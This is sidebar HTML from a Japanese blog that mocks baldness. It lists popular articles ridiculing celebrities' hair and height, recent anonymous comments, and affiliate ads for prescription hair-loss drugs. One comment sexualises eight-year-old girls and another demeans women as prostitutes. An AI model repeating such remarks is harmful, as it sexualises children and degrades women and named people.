</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240418d/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【画像】松坂桃李さんの生え際、緊急事態！">
    <div class="post-153369 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-1375-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/01/170127-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/01/170127-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/01/170127-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】松坂桃李さんの生え際、緊急事態！</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.04.18</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage241002j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう">
    <div class="post-154682 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post category-trend-post category-hage-post category-entertainer-post tag-2092-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/mukky01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/mukky01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ムーキーベッツさん、公開処刑されてしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage220308q/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）">
    <div class="post-105206 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-1823-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/03/4UTifYW-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】くりぃむしちゅー有田さん、51歳になり髪の毛が怪しくなる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.03.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230730h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない">
    <div class="post-142288 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1523-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/11/img_hg201026_e.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】細木数子さん、亡くなってからも「実は良い人エピソード」が誰からも出てこない</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.07.30</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230703n/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）">
    <div class="post-140638 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/07/fujiitakashi01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】藤井隆さん、地味にハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.07.03</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage250723a/#comment-4044" title="【ハゲ速報】ハゲが使ってそうなシャンプー">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ハゲはメリット。リンスの代わりにボーリングの玉磨くワックスで仕上げ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】ハゲが使ってそうなシャンプー</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage260121a/#comment-4043" title="【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.28</div>
                    </div>
                    <div class="recent-comment-content">ワシはバスタオル使わないなあ…ハゲだからね。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ速報】おまえら髪とかバスタオルって何日おきに変えとる？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200401d/#comment-4042" title="【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.20</div>
                    </div>
                    <div class="recent-comment-content">マジレスすると、男性のAGAは母方からの遺伝が強くて、志村けんの母の家系はハゲばっか...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【毛量】なぜ志村けんはハゲでお兄ちゃんは髪がフサフサなのか？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
<a rel="noopener" href="https://hagesokuho.livedoor.blog/" target="_blank">ルッキズム速報</a><br>
<a rel="noopener" href="https://fuyouhin-soudansho.com/" target="_blank">不用品回収相談所</a><br>
</div></div></aside><aside id="categories-3" class="widget widget-sidebar widget-sidebar-standard widget_categories"><h3 class="widget-sidebar-title widget-title">カテゴリー</h3>
			<ul>
					<li class="cat-item cat-item-67"><a href="https://hagelicious.com/category/kodooji/"><span class="list-item-caption">こどおじ・ニート</span><span class="post-count">14,710</span></a>
</li>
	<li class="cat-item cat-item-37"><a href="https://hagelicious.com/category/wig/"><span class="list-item-caption">カツラ</span><span class="post-count">773</span></a>
</li>
	<li class="cat-item cat-item-62"><a href="https://hagelicious.com/category/complex/"><span class="list-item-caption">コンプレックス</span><span class="post-count">26,216</span></a>
</li>
	<li class="cat-item cat-item-88"><a href="https://hagelicious.com/category/shampoo/"><span class="list-item-caption">シャンプー</span><span class="post-count">1,321</span></a>
</li>
	<li class="cat-item cat-item-135"><a href="https://hagelicious.com/category/shortstature/"><span class="list-item-caption">チビ</span><span class="post-count">1,238</span></a>
</li>
	<li class="cat-item cat-item-134"><a href="https://hagelicious.com/category/fat/"><span class="list-item-caption">デブ・肥満</span><span class="post-count">1,755</span></a>
</li>
	<li class="cat-item cat-item-61"><a href="https://hagelicious.com/category/trend/"><span class="list-item-caption">トレンド</span><span class="post-count">26,901</span></a>
</li>
	<li class="cat-item cat-item-9"><a href="https://hagelicious.com/category/hage/"><span class="list-item-caption">ハゲ</span><span class="post-count">18,172</span></a>
</li>
	<li class="cat-item cat-item-56"><a href="https://hagelicious.com/category/faga/"><span class="list-item-caption">女性の薄毛</span><span class="post-count">2,977</span></a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hagelicious.com/category/haircut/"><span class="list-item-caption">散髪</span><span class="post-count">3,490</span></a>
</li>
	<li class="cat-item cat-item-138"><a href="https://hagelicious.com/category/cosmeticsurgery/"><span class="list-item-caption">整形</span><span class="post-count">969</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://hagelicious.com/category/flocking/"><span class="list-item-caption">植毛</span><span class="post-count">878</span></a>
</li>
	<li class="cat-item cat-item-123"><a href="https://hagelicious.com/category/nojob/"><span class="list-item-caption">無職</span><span class="post-count">15,204</span></a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hagelicious.com/category/genbaneko/"><span class="list-item-caption">現場猫</span><span class="post-count">27</span></a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://hagelicious.com/category/%e7%ad%8b%e3%83%88%e3%83%ac/"><span class="list-item-caption">筋トレ</span><span class="post-count">278</span></a>
</li>
	<li class="cat-item cat-item-28"><a href="https://hagelicious.com/category/hair_restorer/"><span class="list-item-caption">育毛剤</span><span class="post-count">1,864</span></a>
</li>
	<li class="cat-item cat-item-72"><a href="https://hagelicious.com/category/hairremoval/"><span class="list-item-caption">脱毛</span><span class="post-count">1,264</span></a>
</li>
	<li class="cat-item cat-item-34"><a href="https://hagelicious.com/category/entertainer/"><span class="list-item-caption">芸能人</span><span class="post-count">12,763</span></a>
</li>
	<li class="cat-item cat-item-24"><a href="https://hagelicious.com/category/research/"><span class="list-item-caption">調査</span><span class="post-count">44</span></a>
</li>
	<li class="cat-item cat-item-133"><a href="https://hagelicious.com/category/hairgrows/"><span class="list-item-caption">髪が生える</span><span class="post-count">1,993</span></a>
</li>
			</ul>

			</aside>
  
    <div id="sidebar-scroll" class="sidebar-scroll">
    <aside id="common_ad-3" class="widget widget-sidebar widget-sidebar-scroll widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
